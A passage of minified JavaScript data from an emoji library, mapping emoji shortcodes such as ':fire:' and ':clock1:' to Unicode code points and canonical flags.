cal:!0},":dash:":{unicode:["1f4a8"],fname:"1f4a8",uc:"1f4a8",isCanonical:!0},":top:":{unicode:["1f51d"],fname:"1f51d",uc:"1f51d",isCanonical:!0},":underage:":{unicode:["1f51e"],fname:"1f51e",uc:"1f51e",isCanonical:!0},":poop:":{unicode:["1f4a9"],fname:"1f4a9",uc:"1f4a9",isCanonical:!0},":shit:":{unicode:["1f4a9"],fname:"1f4a9",uc:"1f4a9",isCanonical:!1},":hankey:":{unicode:["1f4a9"],fname:"1f4a9",uc:"1f4a9",isCanonical:!1},":poo:":{unicode:["1f4a9"],fname:"1f4a9",uc:"1f4a9",isCanonical:!1},":keycap_ten:":{unicode:["1f51f"],fname:"1f51f",uc:"1f51f",isCanonical:!0},":muscle:":{unicode:["1f4aa"],fname:"1f4aa",uc:"1f4aa",isCanonical:!0},":capital_abcd:":{unicode:["1f520"],fname:"1f520",uc:"1f520",isCanonical:!0},":abcd:":{unicode:["1f521"],fname:"1f521",uc:"1f521",isCanonical:!0},":dizzy:":{unicode:["1f4ab"],fname:"1f4ab",uc:"1f4ab",isCanonical:!0},":1234:":{unicode:["1f522"],fname:"1f522",uc:"1f522",isCanonical:!0},":symbols:":{unicode:["1f523"],fname:"1f523",uc:"1f523",isCanonical:!0},":speech_balloon:":{unicode:["1f4ac"],fname:"1f4ac",uc:"1f4ac",isCanonical:!0},":abc:":{unicode:["1f524"],fname:"1f524",uc:"1f524",isCanonical:!0},":fire:":{unicode:["1f525"],fname:"1f525",uc:"1f525",isCanonical:!0},":flame:":{unicode:["1f525"],fname:"1f525",uc:"1f525",isCanonical:!1},":white_flower:":{unicode:["1f4ae"],fname:"1f4ae",uc:"1f4ae",isCanonical:!0},":flashlight:":{unicode:["1f526"],fname:"1f526",uc:"1f526",isCanonical:!0},":wrench:":{unicode:["1f527"],fname:"1f527",uc:"1f527",isCanonical:!0},":100:":{unicode:["1f4af"],fname:"1f4af",uc:"1f4af",isCanonical:!0},":hammer:":{unicode:["1f528"],fname:"1f528",uc:"1f528",isCanonical:!0},":nut_and_bolt:":{unicode:["1f529"],fname:"1f529",uc:"1f529",isCanonical:!0},":moneybag:":{unicode:["1f4b0"],fname:"1f4b0",uc:"1f4b0",isCanonical:!0},":knife:":{unicode:["1f52a"],fname:"1f52a",uc:"1f52a",isCanonical:!0},":gun:":{unicode:["1f52b"],fname:"1f52b",uc:"1f52b",isCanonical:!0},":currency_exchange:":{unicode:["1f4b1"],fname:"1f4b1",uc:"1f4b1",isCanonical:!0},":crystal_ball:":{unicode:["1f52e"],fname:"1f52e",uc:"1f52e",isCanonical:!0},":heavy_dollar_sign:":{unicode:["1f4b2"],fname:"1f4b2",uc:"1f4b2",isCanonical:!0},":six_pointed_star:":{unicode:["1f52f"],fname:"1f52f",uc:"1f52f",isCanonical:!0},":credit_card:":{unicode:["1f4b3"],fname:"1f4b3",uc:"1f4b3",isCanonical:!0},":beginner:":{unicode:["1f530"],fname:"1f530",uc:"1f530",isCanonical:!0},":trident:":{unicode:["1f531"],fname:"1f531",uc:"1f531",isCanonical:!0},":yen:":{unicode:["1f4b4"],fname:"1f4b4",uc:"1f4b4",isCanonical:!0},":black_square_button:":{unicode:["1f532"],fname:"1f532",uc:"1f532",isCanonical:!0},":white_square_button:":{unicode:["1f533"],fname:"1f533",uc:"1f533",isCanonical:!0},":dollar:":{unicode:["1f4b5"],fname:"1f4b5",uc:"1f4b5",isCanonical:!0},":red_circle:":{unicode:["1f534"],fname:"1f534",uc:"1f534",isCanonical:!0},":blue_circle:":{unicode:["1f535"],fname:"1f535",uc:"1f535",isCanonical:!0},":money_with_wings:":{unicode:["1f4b8"],fname:"1f4b8",uc:"1f4b8",isCanonical:!0},":large_orange_diamond:":{unicode:["1f536"],fname:"1f536",uc:"1f536",isCanonical:!0},":large_blue_diamond:":{unicode:["1f537"],fname:"1f537",uc:"1f537",isCanonical:!0},":chart:":{unicode:["1f4b9"],fname:"1f4b9",uc:"1f4b9",isCanonical:!0},":small_orange_diamond:":{unicode:["1f538"],fname:"1f538",uc:"1f538",isCanonical:!0},":small_blue_diamond:":{unicode:["1f539"],fname:"1f539",uc:"1f539",isCanonical:!0},":seat:":{unicode:["1f4ba"],fname:"1f4ba",uc:"1f4ba",isCanonical:!0},":small_red_triangle:":{unicode:["1f53a"],fname:"1f53a",uc:"1f53a",isCanonical:!0},":small_red_triangle_down:":{unicode:["1f53b"],fname:"1f53b",uc:"1f53b",isCanonical:!0},":computer:":{unicode:["1f4bb"],fname:"1f4bb",uc:"1f4bb",isCanonical:!0},":arrow_up_small:":{unicode:["1f53c"],fname:"1f53c",uc:"1f53c",isCanonical:!0},":briefcase:":{unicode:["1f4bc"],fname:"1f4bc",uc:"1f4bc",isCanonical:!0},":arrow_down_small:":{unicode:["1f53d"],fname:"1f53d",uc:"1f53d",isCanonical:!0},":clock1:":{unicode:["1f550"],fname:"1f550",uc:"1f550",isCanonical:!0},":minidisc:":{unicode:["1f4bd"],fname:"1f4bd",uc:"1f4bd",isCanonical:!0},":clock2:":{unicode:["1f551"],fname:"1f551",uc:"1f551",isCanonical:!0},":floppy_disk:":{unicode:["1f4be"],fname:"1f4be",uc:"1f4be",isCanonical:!0},":clock3:":{unicode:["1f552"],fname:"1f552",uc:"1f552",isCanonical:!0},":cd:":{unicode:["1f4bf"],fname:"1f4bf",uc:"1f4bf",isCanonical:!0},":clock4:":{unicode:["1f553"],fname:"1f553",uc:"1f553",isCanonical:!0},":dvd:":{unicode:["1f4c0"],fname:"1f4c0",uc:"1f4c0",isCanonical:!0},":clock5:":{unicode:["1f554"],fname:"1f554",uc:"1f554",isCanonical:!0},":clock6:":{unicode:["1f555"],fname:"1f555",uc:"1f555",isCanonical:!0},":file_folder:":{unicode:["1f4c1"],fname:"1f4c1",uc:"1f4c1",isCanonical:!0},":clock7:":{unicode:["1f556"],fname:"1f556",uc:"1f556",isCanonical:!0},":clock8:":{unicode:["1f557"],fname:"1f557",uc:"1f557",isCanonical:!0},":open_file_folder:":{unicode:["1f4c2"],fname:"1f4c2",uc:"1f4c2",isCanonical:!0},":clock9:":{unicode:["1f558"],fname:"1f558",uc:"1f558",isCanonical:!0},":clock10:":{unicode:["1f559"],fname:"1f559",uc:"1f559",isCanonical:!0},":page_with_curl:":{unicode:["1f4c3"],fname:"1f4c3",uc:"1f4c3",isCanonical:!0},":clock11:":{unicode:["1f55a"],fname:"1f55a",uc:"1f55a",isCanonical:!0},":clock12:":{unicode:["1f55b"],fname:"1f55b",uc:"1f55b",isCanonical:!0},":page_facing_up:":{unicode:["1f4c4"],fname:"1f4c4",uc:"1f4c4",isCanonical:!0},":mount_fuji:":{unicode:["1f5fb"],fname:"1f5fb",uc:"1f5fb",isCanonical:!0},":tokyo_tower:":{unicode:["1f5fc"],fname:"1f5fc",uc:"1f5fc",isCanonical:!0},":date:":{unicode:["1f4c5"],fname:"1f4c5",uc:"1f4c5",isCanonical:!0},":statue_of_liberty:":{unicode:["1f5fd"],fname:"1f5fd",uc:"1f5fd",isCanonical:!0},":japan:":{unicode:["1f5fe"],fname:"1f5fe",uc:"1f5fe",isCanonical:!0},":calendar:":{unicode:["1f4c6"],fname:"1f4c6",uc:"1f4c6",isCanonical:!0},":moyai:":{unicode:["1f5ff"],fname:"1f5ff",uc:"1f5ff",isCanonical:!0},":grin:":{unicode:["1f601"],fname:"1f601",uc:"1f601",isCanonical:!0},":joy:":{unicode:["1f602"],fname:"1f602",uc:"1f602",isCanonical:!0},":smiley:":{unicode:["1f603"],fname:"1f603",uc:"1f603",isCanonical:!0},":chart_with_upwards_trend:":{unicode:["1f4c8"],fname:"1f4c8",uc:"1f4c8",isCanonical:!0},":smile:":{unicode:["1f604"],fname:"1f604",uc:"1f604",isCanonical:!0},":sweat_smile:":{unicode:["1f605"],fname:"1f605",uc:"1f605",isCanonical:!0},":chart_with_downwards_trend:":{unicode:["1f4c9"],fname:"1f4c9",uc:"1f4c9",isCanonical:!0},":laughing:":{unicode:["1f606"],fname:"1f606",uc:"1f606",isCanonical:!0},":satisfied:":{unicode:["1f606"],fname:"1f606",uc:"1f606",isCanonical:!1},":wink:":{unicode:["1f609"],fname:"1f609",uc:"1f609",isCanonical:!0},":bar_chart:":{unicode:["1f4ca"],fname:"1f4ca",uc:"1f4ca",isCanonical:!0},":blush:":{unicode:["1f60a"],fname:"1f60a",uc:"1f60a",isCanonical:!0},":yum:":{unicode:["1f60b"],fname:"1f60b",uc:"1f60b",isCanonical:!0},":clipboard:":{unicode:["1f4cb"],fname:"1f4cb",uc:"1f4cb",isCanonical:!0},":relieved:":{unicode:["1f60c"],fname:"1f60c",uc:"1f60c",isCanonical:!0},":heart_eyes:":{unicode:["1f60d"],fname:"1f60d",uc:"1f60d",isCanonical:!0},":pushpin:":{unicode:["1f4cc"],fname:"1f4cc",uc:"1f4cc",isCanonical:!0},":smirk:":{unicode:["1f60f"],fname:"1f60f",uc:"1f60f",isCanonical:!0},":unamused:":{unicode:["1f612"],fname:"1f612",uc:"1f612",isCanonical:!0},":round_pushpin:":{unicode:["1f4cd"],fname:"1f4cd",uc:"1f4cd",isCanonical:!0},":sweat:":{unicode:["1f613"],fname:"1f613",uc:"1f613",isCanonical:!0},":pensive:":{unicode:["1f614"],fname:"1f614",uc:"1f614",isCanonical:!0},":paperclip:":{unicode:["1f4ce"],fname:"1f4ce",uc:"1f4ce",isCanonical:!0},":confounded:":{unicode:["1f616"],fname:"1f616",uc:"1f616",isCanonical:!0},":kissing_heart:":{unicode:["1f618"],fname:"1f618",uc:"1f618",isCanonical:!0},":straight_ruler:":{unicode:["1f4cf"],fname:"1f4cf",uc:"1f4cf",isCanonical:!0},":kissing_closed_eyes:":{unicode:["1f61a"],fname:"1f61a",uc:"1f61a",isCanonical:!0},":stuck_out_tongue_winking_eye:":{unicode:["1f61c"],fname:"1f61c",uc:"1f61c",isCanonical:!0},":triangular_ruler:":{unicode:["1f4d0"],fname:"1f4d0",uc:"1f4d0",isCanonical:!0},":stuck_out_tongue_closed_eyes:":{unicode:["1f61d"],fname:"1f61d",uc:"1f61d",isCanonical:!0},":disappointed:":{unicode:["1f61e"],fname:"1f61e",uc:"1f61e",isCanonical:!0},":bookmark_tabs:":{unicode:["1f4d1"],fname:"1f4d1",uc:"1f4d1",isCanonical:!0},":angry:":{unicode:["1f620"],fname:"1f620",uc:"1f620",isCanonical:!0},":rage:":{unicode:["1f621"],fname:"1f621",uc:"1f621",isCanonical:!0},":cry:":{unicode:["1f622"],fname:"1f622",uc:"1f622",isCanonical:!0},":persevere:":{unicode:["1f623"],fname:"1f623",uc:"1f623",isCanonical:!0},":triumph:":{unicode:["1f624"],fname:"1f624",uc:"1f624",isCanonical:!0},":disappointed_relieved:":{unicode:["1f625"],fname:"1f625",uc:"1f625",isCanonical:!0},":fearful:":{unicode:["1f628"],fname:"1f628",uc:"1f628",isCanonical:!0},":weary:":{unicode:["1f629"],fname:"1f629",uc:"1f629",isCanonical:!0},":sleepy:":{unicode:["1f62a"],fname:"1f62a",uc:"1f62a",isCanonical:!0},":tired_face:":{unicode:["1f62b"],fname:"1f62b",uc:"1f62b",isCanonical:!0},":sob:":{unicode:["1f62d"],fname:"1f62d",uc:"1f62d",isCanonical:!0},":cold_sweat:":{unicode:["1f630"],fname:"1f630",uc:"1f630",isCanonical:!0},":scream:":{unicode:["1f631"],fname:"1f631",uc:"1f631",isCanonical:!0},":astonished:":{unicode:["1f632"],fname:"1f632",uc:"1f632",isCanonical:!0},":flushed:":{unicode:["1f633"],fname:"1f633",uc:"1f633",isCanonical:!0},":dizzy_face:":{unicode:["1f635"],fname:"1f635",uc:"1f635",isCanonical:!0},":mask:":{unicode:["1f637"],fname:"1f637",uc:"1f637",isCanonical:!0},":smile_cat:":{unicode:["1f638"],fname:"1f638",uc:"1f638",isCanonical:!0},":joy_cat:":{unicode:["1f639"],fname:"1f639",uc:"1f639",isCanonical:!0},":smiley_cat:":{unicode:["1f63a"],fname:"1f63a",uc:"1f63a",isCanonical:!0},":heart_eyes_cat:":{unicode:["1f63b"],fname:"1f63b",uc:"1f63b",isCanonical:!0},":smirk_cat:":{unicode:["1f63c"],fname:"1f63c",uc:"1f63c",isCanonical:!0},":kissing_cat:":{unicode:["1f63d"],fname:"1f63d",uc:"1f63d",isCanonical:!0},":pouting_cat:":{unicode:["1f63e"],fname:"1f63e",uc:"1f63e",isCanonical:!0},":crying_cat_face:":{unicode:["1f63f"],fname:"1f63f",uc:"1f63f",isCanonical:!0},":scream_cat:":{unicode:["1f640"],fname:"1f640",uc:"1f640",isCanonical:!0},":no_good:":{unicode:["1f645"],fname:"1f645",uc:"1f645",isCanonical:!0},":ok_woman:":{unicode:["1f646"],fname:"1f646",uc:"1f646",isCanonical:!0},":bow:":{unicode:["1f647"],fname:"1f647",uc:"1f647",isCanonical:!0},":see_no_evil:":{unicode:["1f648"],fname:"1f648",uc:"1f648",isCanonical:!0},":hear_no_evil:":{unicode:["1f649"],fname:"1f649",uc:"1f649",isCanonical:!0},":speak_no_evil:":{unicode:["1f64a"],fname:"1f64a",uc:"1f64a",isCanonical:!0},":raising_hand:":{unicode:["1f64b"],fname:"1f64b",uc:"1f64b",isCanonical:!0},":raised_hands:":{unicode:["1f64c"],fname:"1f64c",uc:"1f64c",isCanonical:!0},":person_frowning:":{unicode:["1f64d"],fname:"1f64d",uc:"1f64d",isCanonical:!0},":person_with_pouting_face:":{unicode:["1f64e"],fname:"1f64e",uc:"1f64e",isCanonical:!0},":pray:":{unicode:["1f64f"],fname:"1f64f",uc:"1f64f",isCanonical:!0},":rocket:":{unicode:["1f680"],fname:"1f680",uc:"1f680",isCanonical:!0},":railway_car:":{unicode:["1f683"],fname:"1f683",uc:"1f683",isCanonical:!0},":bullettrain_side:":{unicode:["1f684"],fname:"1f684",uc:"1f684",isCanonical:!0},":bullettrain_front:":{unicode:["1f685"],fname:"1f685",uc:"1f685",isCanonical:!0},":metro:":{unicode:["1f687"],fname:"1f687",uc:"1f687",isCanonical:!0},":station:":{unicode:["1f689"],fname:"1f689",uc:"1f689",isCanonical:!0},":bus:":{unicode:["1f68c"],fname:"1f68c",uc:"1f68c",isCanonical:!0},":busstop:":{unicode:["1f68f"],fname:"1f68f",uc:"1f68f",isCanonical:!0},":ambulance:":{unicode:["1f691"],fname:"1f691",uc:"1f691",isCanonical:!0},":fire_engine:":{unicode:["1f692"],fname:"1f692",uc:"1f692",isCanonical:!0},":police_car:":{unicode:["1f693"],fname:"1f693",uc:"1f693",isCanonical:!0},":taxi:":{unicode:["1f695"],fname:"1f695",uc:"1f695",isCanonical:!0},":red_car:":{unicode:["1f697"],fname:"1f697",uc:"1f697",isCanonical:!0},":blue_car:":{unicode:["1f699"],fname:"1f699",uc:"1f699",isCanonical:!0},":truck:":{unicode:["1f69a"],fname:"1f69a",uc:"1f69a",isCanonical:!0},":ship:":{unicode:["1f6a2"],fname:"1f6a2",uc:"1f6a2",isCanonical:!0},":speedboat:":{unicode:["1f6a4"],fname:"1f6a4",uc:"1f6a4",isCanonical:!0},":traffic_light:":{unicode:["1f6a5"],fname:"1f6a5",uc:"1f6a5",isCanonical:!0},":construction:":{unicode:["1f6a7"],fname:"1f6a7",uc:"1f6a7",isCanonical:!0},":rotating_light:":{unicode:["1f6a8"],fname:"1f6a8",uc:"1f6a8",isCanonical:!0},":triangular_flag_on_post:":{unicode:["1f6a9"],fname:"1f6a9",uc:"1f6a9",isCanonical:!0},":door:":{unicode:["1f6aa"],fname:"1f6aa",uc:"1f6aa",isCanonical:!0},":no_entry_sign:":{unicode:["1f6ab"],fname:"1f6ab",uc:"1f6ab",isCanonical:!0},":smoking:":{unicode:["1f6ac"],fname:"1f6ac",uc:"1f6ac",isCanonical:!0},":no_smoking:":{unicode:["1f6ad"],fname:"1f6ad",uc:"1f6ad",isCanonical:!0},":bike:":{unicode:["1f6b2"],fname:"1f6b2",uc:"1f6b2",isCanonical:!0},":walking:":{unicode:["1f6b6"],fname:"1f6b6",uc:"1f6b6",isCanonical:!0},":mens:":{unicode:["1f6b9"],fname:"1f6b9",uc:"1f6b9",isCanonical:!0},":womens:":{unicode:["1f6ba"],fname:"1f6ba",uc:"1f6ba",isCanonical:!0},":restroom:":{unicode:["1f6bb"],fname:"1f6bb",uc:"1f6bb",isCanonical:!0},":baby_symbol:":{unicode:["1f6bc"],fname:"1f6bc",uc:"1f6bc",isCanonical:!0},":toilet:":{unicode:["1f6bd"],fname:"1f6bd",uc:"1f6bd",isCanonical:!0},":wc:":{unicode:["1f6be"],fname:"1f6be",uc:"1f6be",isCanonical:!0},":bath:":{unicode:["1f6c0"],fname:"1f6c0",uc:"1f6c0",isCanonical:!0},":metal:":{unicode:["1f918"],fname:"1f918",uc:"1f918",isCanonical:!0},":sign_of_the_horns:":{unicode:["1f918"],fname:"1f918",uc:"1f918",isCanonical:!1},":grinning:":{unicode:["1f600"],fname:"1f600",uc:"1f600",isCanonical:!0},":innocent:":{unicode:["1f607"],fname:"1f607",uc:"1f607",isCanonical:!0},":smiling_imp:":{unicode:["1f608"],fname:"1f608",uc:"1f608",isCanonical:!0},":sunglasses:":{unicode:["1f60e"],fname:"1f60e",uc:"1f60e",isCanonical:!0},":neutral_face:":{unicode:["1f610"],fname:"1f610",uc:"1f610",isCanonical:!0},":expressionless:":{unicode:["1f611"],fname:"1f611",uc:"1f611",isCanonical:!0},":confused:":{unicode:["1f615"],fname:"1f615",uc:"1f615",isCanonical:!0},":kissing:":{unicode:["1f617"],fname:"1f617",uc:"1f617",isCanonical:!0},":kissing_smiling_eyes:":{unicode:["1f619"],fname:"1f619",uc:"1f619",isCanonical:!0},":stuck_out_tongue:":{unicode:["1f61b"],fname:"1f61b",uc:"1f61b",isCanonical:!0},":worried:":{unicode:["1f61f"],fname:"1f61f",uc:"1f61f",isCanonical:!0},":frowning:":{unicode:["1f626"],fname:"1f626",uc:"1f626",isCanonical:!0},":anguished:":{unicode:["1f627"],fname:"1f627",uc:"1f627",isCanonical:!0},":grimacing:":{unicode:["1f62c"],fname:"1f62c",uc:"1f62c",isCanonical:!0},":open_mouth:":{unicode:["1f62e"],fname:"1f62e",uc:"1f62e",isCanonical:!0},":hushed:":{unicode:["1f62f"],fname:"1f62f",uc:"1f62f",isCanonical:!0},":sleeping:":{unicode:["1f634"],fname:"1f634",uc:"1f634",isCanonical:!0},":no_mouth:":{unicode:["1f636"],fname:"1f636",uc:"1f636",isCanonical:!0},":helicopter:":{unicode:["1f681"],fname:"1f681",uc:"1f681",isCanonical:!0},":steam_locomotive:":{unicode:["1f682"],fname:"1f682",uc:"1f682",isCanonical:!0},":train2:":{unicode:["1f686"],fname:"1f686",uc:"1f686",isCanonical:!0},":light_rail:":{unicode:["1f688"],fname:"1f688",uc:"1f688",isCanonical:!0},":tram:":{unicode:["1f68a"],fname:"1f68a",uc:"1f68a",isCanonical:!0},":oncoming_bus:":{unicode:["1f68d"],fname:"1f68d",uc:"1f68d",isCanonical:!0},":trolleybus:":{unicode:["1f68e"],fname:"1f68e",uc:"1f68e",isCanonical:!0},":minibus:":{unicode:["1f690"],fname:"1f690",uc:"1f690",isCanonical:!0},":oncoming_police_car:":{unicode:["1f694"],fname:"1f694",uc:"1f694",isCanonical:!0},":oncoming_taxi:":{unicode:["1f696"],fname:"1f696",uc:"1f696",isCanonical:!0},":oncoming_automobile:":{unicode:["1f698"],fname:"1f698",uc:"1f698",isCanonical:!0},":articulated_lorry:":{unicode:["1f69b"],fname:"1f69b",uc:"1f69b",isCanonical:!0},":tractor:":{unicode:["1f69c"],fname:"1f69c",uc:"1f69c",isCanonical:!0},":monorail:":{unicode:["1f69d"],fname:"1f69d",uc:"1f69d",isCanonical:!0},":mountain_railway:":{unicode:["1f69e"],fname:"1f69e",uc:"1f69e",isCanonical:!0},":suspension_railway:":{unicode:["1f69f"],fname:"1f69f",uc:"1f69f",isCanonical:!0},":mountain_cableway:":{unicode:["1f6a0"],fname:"1f6a0",uc:"1f6a0",isCanonical:!0},":aerial_tramway:":{unicode:["1f6a1"],fname:"1f6a1",uc:"1f6a1",isCanonical:!0},":rowboat:":{unicode:["1f6a3"],fname:"1f6a3",uc:"1f6a3",isCanonical:!0},":vertical_traffic_light:":{unicode:["1f6a6"],fname:"1f6a6",uc:"1f6a6",isCanonical:!0},":put_litter_in_its_place:":{unicode:["1f6ae"],fname:"1f6ae",uc:"1f6ae",isCanonical:!0},":do_not_litter:":{unicode:["1f6af"],fname:"1f6af",uc:"1f6af",isCanonical:!0},":potable_water:":{unicode:["1f6b0"],fname:"1f6b0",uc:"1f6b0",isCanonical:!0},":non-potable_water:":{unicode:["1f6b1"],fname:"1f6b1",uc:"1f6b1",isCanonical:!0},":no_bicycles:":{unicode:["1f6b3"],fname:"1f6b3",uc:"1f6b3",isCanonical:!0},":bicyclist:":{unicode:["1f6b4"],fname:"1f6b4",uc:"1f6b4",isCanonical:!0},":mountain_bicyclist:":{unicode:["1f6b5"],fname:"1f6b5",uc:"1f6b5",isCanonical:!0},":no_pedestrians:":{unicode:["1f6b7"],fname:"1f6b7",uc:"1f6b7",isCanonical:!0},":children_crossing:":{unicode:["1f6b8"],fname:"1f6b8",uc:"1f6b8",isCanonical:!0},":shower:":{unicode:["1f6bf"],fname:"1f6bf",uc:"1f6bf",isCanonical:!0},":bathtub:":{unicode:["1f6c1"],fname:"1f6c1",uc:"1f6c1",isCanonical:!0},":passport_control:":{unicode:["1f6c2"],fname:"1f6c2",uc:"1f6c2",isCanonical:!0},":customs:":{unicode:["1f6c3"],fname:"1f6c3",uc:"1f6c3",isCanonical:!0},":baggage_claim:":{unicode:["1f6c4"],fname:"1f6c4",uc:"1f6c4",isCanonical:!0},":left_luggage:":{unicode:["1f6c5"],fname:"1f6c5",uc:"1f6c5",isCanonical:!0},":earth_africa:":{unicode:["1f30d"],fname:"1f30d",uc:"1f30d",isCanonical:!0},":earth_americas:":{unicode:["1f30e"],fname:"1f30e",uc:"1f30e",isCanonical:!0},":globe_with_meridians:":{unicode:["1f310"],fname:"1f310",uc:"1f310",isCanonical:!0},":waxing_crescent_moon:":{unicode:["1f312"],fname:"1f312",uc:"1f312",isCanonical:!0},":waning_gibbous_moon:":{unicode:["1f316"],fname:"1f316",uc:"1f316",isCanonical:!0},":last_quarter_moon:":{unicode:["1f317"],fname:"1f317",uc:"1f317",isCanonical:!0},":waning_crescent_moon:":{unicode:["1f318"],fname:"1f318",uc:"1f318",isCanonical:!0},":new_moon_with_face:":{unicode:["1f31a"],fname:"1f31a",uc:"1f31a",isCanonical:!0},":last_quarter_moon_with_face:":{unicode:["1f31c"],fname:"1f31c",uc:"1f31c",isCanonical:!0},":full_moon_with_face:":{unicode:["1f31d"],fname:"1f31d",uc:"1f31d",isCanonical:!0},":sun_with_face:":{unicode:["1f31e"],fname:"1f31e",uc:"1f31e",isCanonical:!0},":evergreen_tree:":{unicode:["1f332"],fname:"1f332",uc:"1f332",isCanonical:!0},":deciduous_tree:":{unicode:["1f333"],fname:"1f333",uc:"1f333",isCanonical:!0},":lemon:":{unicode:["1f34b"],fname:"1f34b",uc:"1f34b",isCanonical:!0},":pear:":{unicode:["1f350"],fname:"1f350",uc:"1f350",isCanonical:!0},":baby_bottle:":{unicode:["1f37c"],fname:"1f37c",uc:"1f37c",isCanonical:!0},":horse_racing:":{unicode:["1f3c7"],fname:"1f3c7",uc:"1f3c7",isCanonical:!0},":rugby_football:":{unicode:["1f3c9"],fname:"1f3c9",uc:"1f3c9",isCanonical:!0},":european_post_office:":{unicode:["1f3e4"],fname:"1f3e4",uc:"1f3e4",isCanonical:!0},":rat:":{unicode:["1f400"],fname:"1f400",uc:"1f400",isCanonical:!0},":mouse2:":{unicode:["1f401"],fname:"1f401",uc:"1f401",isCanonical:!0},":ox:":{unicode:["1f402"],fname:"1f402",uc:"1f402",isCanonical:!0},":water_buffalo:":{unicode:["1f403"],fname:"1f403",uc:"1f403",isCanonical:!0},":cow2:":{unicode:["1f404"],fname:"1f404",uc:"1f404",isCanonical:!0},":tiger2:":{unicode:["1f405"],fname:"1f405",uc:"1f405",isCanonical:!0},":leopard:":{unicode:["1f406"],fname:"1f406",uc:"1f406",isCanonical:!0},":rabbit2:":{unicode:["1f407"],fname:"1f407",uc:"1f407",isCanonical:!0},":cat2:":{unicode:["1f408"],fname:"1f408",uc:"1f408",isCanonical:!0},":dragon:":{unicode:["1f409"],fname:"1f409",uc:"1f409",isCanonical:!0},":crocodile:":{unicode:["1f40a"],fname:"1f40a",uc:"1f40a",isCanonical:!0},":whale2:":{unicode:["1f40b"],fname:"1f40b",uc:"1f40b",isCanonical:!0},":ram:":{unicode:["1f40f"],fname:"1f40f",uc:"1f40f",isCanonical:!0},":goat:":{unicode:["1f410"],fname:"1f410",uc:"1f410",isCanonical:!0},":rooster:":{unicode:["1f413"],fname:"1f413",uc:"1f413",isCanonical:!0},":dog2:":{unicode:["1f415"],fname:"1f415",uc:"1f415",isCanonical:!0},":pig2:":{unicode:["1f416"],fname:"1f416",uc:"1f416",isCanonical:!0},":dromedary_camel:":{unicode:["1f42a"],fname:"1f42a",uc:"1f42a",isCanonical:!0},":busts_in_silhouette:":{unicode:["1f465"],fname:"1f465",uc:"1f465",isCanonical:!0},":two_men_holding_hands:":{unicode:["1f46c"],fname:"1f46c",uc:"1f46c",isCanonical:!0},":two_women_holding_hands:":{unicode:["1f46d"],fname:"1f46d",uc:"1f46d",isCanonical:!0},":thought_balloon:":{unicode:["1f4ad"],fname:"1f4ad",uc:"1f4ad",isCanonical:!0},":euro:":{unicode:["1f4b6"],fname:"1f4b6",uc:"1f4b6",isCanonical:!0},":pound:":{unicode:["1f4b7"],fname:"1f4b7",uc:"1f4b7",isCanonical:!0},":mailbox_with_mail:":{unicode:["1f4ec"],fname:"1f4ec",uc:"1f4ec",isCanonical:!0},":mailbox_with_no_mail:":{unicode:["1f4ed"],
fname:"1f4ed",uc:"1f4ed",isCanonical:!0},":postal_horn:":{unicode:["1f4ef"],fname:"1f4ef",uc:"1f4ef",isCanonical:!0},":no_mobile_phones:":{unicode:["1f4f5"],fname:"1f4f5",uc:"1f4f5",isCanonical:!0},":twisted_rightwards_arrows:":{unicode:["1f500"],fname:"1f500",uc:"1f500",isCanonical:!0},":repeat:":{unicode:["1f501"],fname:"1f501",uc:"1f501",isCanonical:!0},":repeat_one:":{unicode:["1f502"],fname:"1f502",uc:"1f502",isCanonical:!0},":arrows_counterclockwise:":{unicode:["1f504"],fname:"1f504",uc:"1f504",isCanonical:!0},":low_brightness:":{unicode:["1f505"],fname:"1f505",uc:"1f505",isCanonical:!0},":high_brightness:":{unicode:["1f506"],fname:"1f506",uc:"1f506",isCanonical:!0},":mute:":{unicode:["1f507"],fname:"1f507",uc:"1f507",isCanonical:!0},":sound:":{unicode:["1f509"],fname:"1f509",uc:"1f509",isCanonical:!0},":no_bell:":{unicode:["1f515"],fname:"1f515",uc:"1f515",isCanonical:!0},":microscope:":{unicode:["1f52c"],fname:"1f52c",uc:"1f52c",isCanonical:!0},":telescope:":{unicode:["1f52d"],fname:"1f52d",uc:"1f52d",isCanonical:!0},":clock130:":{unicode:["1f55c"],fname:"1f55c",uc:"1f55c",isCanonical:!0},":clock230:":{unicode:["1f55d"],fname:"1f55d",uc:"1f55d",isCanonical:!0},":clock330:":{unicode:["1f55e"],fname:"1f55e",uc:"1f55e",isCanonical:!0},":clock430:":{unicode:["1f55f"],fname:"1f55f",uc:"1f55f",isCanonical:!0},":clock530:":{unicode:["1f560"],fname:"1f560",uc:"1f560",isCanonical:!0},":clock630:":{unicode:["1f561"],fname:"1f561",uc:"1f561",isCanonical:!0},":clock730:":{unicode:["1f562"],fname:"1f562",uc:"1f562",isCanonical:!0},":clock830:":{unicode:["1f563"],fname:"1f563",uc:"1f563",isCanonical:!0},":clock930:":{unicode:["1f564"],fname:"1f564",uc:"1f564",isCanonical:!0},":clock1030:":{unicode:["1f565"],fname:"1f565",uc:"1f565",isCanonical:!0},":clock1130:":{unicode:["1f566"],fname:"1f566",uc:"1f566",isCanonical:!0},":clock1230:":{unicode:["1f567"],fname:"1f567",uc:"1f567",isCanonical:!0},":speaker:":{unicode:["1f508"],fname:"1f508",uc:"1f508",isCanonical:!0},":train:":{unicode:["1f68b"],fname:"1f68b",uc:"1f68b",isCanonical:!0},":medal:":{unicode:["1f3c5"],fname:"1f3c5",uc:"1f3c5",isCanonical:!0},":sports_medal:":{unicode:["1f3c5"],fname:"1f3c5",uc:"1f3c5",isCanonical:!1},":flag_black:":{unicode:["1f3f4"],fname:"1f3f4",uc:"1f3f4",isCanonical:!0},":waving_black_flag:":{unicode:["1f3f4"],fname:"1f3f4",uc:"1f3f4",isCanonical:!1},":camera_with_flash:":{unicode:["1f4f8"],fname:"1f4f8",uc:"1f4f8",isCanonical:!0},":sleeping_accommodation:":{unicode:["1f6cc"],fname:"1f6cc",uc:"1f6cc",isCanonical:!0},":middle_finger:":{unicode:["1f595"],fname:"1f595",uc:"1f595",isCanonical:!0},":reversed_hand_with_middle_finger_extended:":{unicode:["1f595"],fname:"1f595",uc:"1f595",isCanonical:!1},":vulcan:":{unicode:["1f596"],fname:"1f596",uc:"1f596",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers:":{unicode:["1f596"],fname:"1f596",uc:"1f596",isCanonical:!1},":slight_frown:":{unicode:["1f641"],fname:"1f641",uc:"1f641",isCanonical:!0},":slightly_frowning_face:":{unicode:["1f641"],fname:"1f641",uc:"1f641",isCanonical:!1},":slight_smile:":{unicode:["1f642"],fname:"1f642",uc:"1f642",isCanonical:!0},":slightly_smiling_face:":{unicode:["1f642"],fname:"1f642",uc:"1f642",isCanonical:!1},":airplane_departure: